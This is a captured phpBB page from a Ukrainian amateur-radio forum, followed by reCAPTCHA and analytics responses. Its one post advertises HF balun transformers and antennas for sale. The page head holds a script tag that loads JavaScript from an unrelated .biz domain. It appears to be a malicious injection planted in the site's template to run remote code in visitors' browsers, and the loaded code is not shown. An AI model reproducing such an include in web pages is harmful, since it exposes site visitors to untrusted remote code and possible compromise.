

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/viewtopic.php?f=23&t=337
body_size: 4923
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Перегляд теми - Трансформаторы симметрирующе-согласующие balun</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Канал - Форум - Продажа" href="https://www.cqrivne.com.ua/forum/feed.php?f=23" /><link rel="alternate" type="application/atom+xml" title="Канал - Тема - Трансформаторы симметрирующе-согласующие balun" href="https://www.cqrivne.com.ua/forum/feed.php?f=23&amp;t=337" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=7341458e001f32ee7e668b82de13d3d0" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=7341458e001f32ee7e668b82de13d3d0" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=7341458e001f32ee7e668b82de13d3d0" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=7341458e001f32ee7e668b82de13d3d0" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="7341458e001f32ee7e668b82de13d3d0" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=7341458e001f32ee7e668b82de13d3d0" accesskey="h">Список форумів</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=27&amp;sid=7341458e001f32ee7e668b82de13d3d0">Наша барахолка!!! (все продаем и все покупаем)</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=23&amp;sid=7341458e001f32ee7e668b82de13d3d0">Продажа</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=23&amp;t=337&amp;sid=7341458e001f32ee7e668b82de13d3d0&amp;view=print" title="Версія для друку" accesskey="p" class="print">Версія для друку</a></li>
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=7341458e001f32ee7e668b82de13d3d0" title="Часті питання">Допомога</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=7341458e001f32ee7e668b82de13d3d0">Реєстрація</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=7341458e001f32ee7e668b82de13d3d0" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewtopic.php?f=23&amp;t=337&amp;sid=7341458e001f32ee7e668b82de13d3d0">Трансформаторы симметрирующе-согласующие balun</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=23&amp;t=337&amp;sid=7341458e001f32ee7e668b82de13d3d0" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=7341458e001f32ee7e668b82de13d3d0">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Пошук в темі" onclick="if(this.value=='Пошук в темі')this.value='';" onblur="if(this.value=='')this.value='Пошук в темі';" />
				<input class="button2" type="submit" value="Пошук" />
				<input type="hidden" name="t" value="337" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="7341458e001f32ee7e668b82de13d3d0" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			1 повідомлення
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p822" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p822">Трансформаторы симметрирующе-согласующие balun</a></h3>
			<p class="author"><a href="./viewtopic.php?p=822&amp;sid=7341458e001f32ee7e668b82de13d3d0#p822"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=7679&amp;sid=7341458e001f32ee7e668b82de13d3d0">Алекс</a></strong> &raquo; 27 червня 2013, 08:35 </p>

			

			<div class="content"><div class="inline-attachment">
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=27&amp;sid=7341458e001f32ee7e668b82de13d3d0&amp;mode=view/1.jpg" rel="prettyPhoto[pp_gal822]"><img src="./download/file.php?id=27&amp;t=1&amp;sid=7341458e001f32ee7e668b82de13d3d0" alt="1.jpg" title="1.jpg (91.71 Кб) Переглянуто 33821 разів" /></a></dt>
			
		</dl>
		</div>Изготовление качественных согласующе-симметрирующих трансформаторов для КВ антенн, на проходную мощность от 100 Вт. Диапазон перекрытия от 1-30 МГц. КСВ трансформаторов менее 1,2. АЧХ - равномерная во всем диапазоне. Изготовление готовых АФУ - модели FD3,4 и им подобных. Справки по телефону: +380 67 5624433, либо в почту: <!-- e --><a href="mailto:ur5eot@ukr.net">ur5eot@ukr.net</a><!-- e --></div>

			

		</div>

		
			<dl class="postprofile" id="profile822">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=7679&amp;sid=7341458e001f32ee7e668b82de13d3d0">Алекс</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 1</dd><dd><strong>З нами з:</strong> 26 червня 2013, 19:55</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	

<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=23&amp;t=337&amp;sid=7341458e001f32ee7e668b82de13d3d0" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="pagination">
			1 повідомлення
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	
</div>



	<p></p><p><a href="./viewforum.php?f=23&amp;sid=7341458e001f32ee7e668b82de13d3d0" class="left-box left" accesskey="r">Повернутись до Продажа</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=7341458e001f32ee7e668b82de13d3d0" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Вперед:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Оберіть форум</option>
			<option value="-1">------------------</option>
				<option value="26">Объявления и официальная информация</option>
			
				<option value="2">&nbsp; &nbsp;Официальная информация</option>
			
				<option value="1">&nbsp; &nbsp;Объявления и опросы</option>
			
				<option value="14">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Украинские)</option>
			
				<option value="15">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Зарубежье)</option>
			
				<option value="9">&nbsp; &nbsp;&quot;Книга отзывов и предложений&quot;</option>
			
				<option value="27">Наша барахолка!!! (все продаем и все покупаем)</option>
			
				<option value="23" selected="selected">&nbsp; &nbsp;Продажа</option>
			
				<option value="24">&nbsp; &nbsp;Покупка</option>
			
				<option value="34">&nbsp; &nbsp;Обмен</option>
			
				<option value="25">&nbsp; &nbsp;Просто отдам в хорошие руки.</option>
			
				<option value="28">Он-лайн лог</option>
			
				<option value="17">&nbsp; &nbsp;Он-лайн лог http://www.cqrivne.com.ua/logs</option>
			
				<option value="29">В мире радио</option>
			
				<option value="7">&nbsp; &nbsp;Охотникам за радиолюбительскими дипломами</option>
			
				<option value="8">&nbsp; &nbsp;Охотникам за DX</option>
			
				<option value="10">&nbsp; &nbsp;Любителям КВ связи</option>
			
				<option value="11">&nbsp; &nbsp;Любителям УКВ связи</option>
			
				<option value="30">Технический раздел</option>
			
				<option value="3">&nbsp; &nbsp;Антенное хозяйство</option>
			
				<option value="4">&nbsp; &nbsp;Приёмно-передающая техника</option>
			
				<option value="5">&nbsp; &nbsp;Технический вопросник</option>
			
				<option value="12">&nbsp; &nbsp;Программное обеспечение</option>
			
				<option value="31">Улыбнитесь, Вас фотографируют )))</option>
			
				<option value="22">&nbsp; &nbsp;Фотовложения</option>
			
				<option value="32">Радиолюбительская курилка</option>
			
				<option value="6">&nbsp; &nbsp;Наша курилка  :-)</option>
			
			</select>
			<input type="submit" value="Вперед" class="button2" />
		</fieldset>
	</form>


	<h3>Хто зараз онлайн</h3>
	<p>Зараз переглядають цей форум: Немає зареєстрованих користувачів і 16 гостей</p>
	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=7341458e001f32ee7e668b82de13d3d0" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=7341458e001f32ee7e668b82de13d3d0">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=7341458e001f32ee7e668b82de13d3d0">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	<img src="./cron.php?cron_type=tidy_database&amp;sid=7341458e001f32ee7e668b82de13d3d0" width="1" height="1" alt="cron" />
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="llZh8L2YZp2iRkqro7rEnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766190815518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=304417902&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cqrivne.com.ua%2Fforum%2Fviewtopic.php%3Ff%3D23%26t%3D337&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%B4%D1%96%D0%BE%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%20%D0%A0%D1%96%D0%B2%D0%BD%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B8%20%E2%80%A2%20%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D0%BB%D1%8F%D0%B4%20%D1%82%D0%B5%D0%BC%D0%B8%20-%20%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BE%D1%80%D1%8B%20%D1%81%D0%B8%D0%BC%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B5-%D1%81%D0%BE%D0%B3%D0%BB%D0%B0%D1%81%D1%83%D1%8E%D1%89%D0%B8%D0%B5%20balun&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1732958907&gjid=1773762873&cid=105372691.1766190815&tid=UA-91207862-1&_gid=594350962.1766190815&_r=1&_slc=1&z=1489964654
body_size: -450
content:
2,cG-RBSQQVMX7P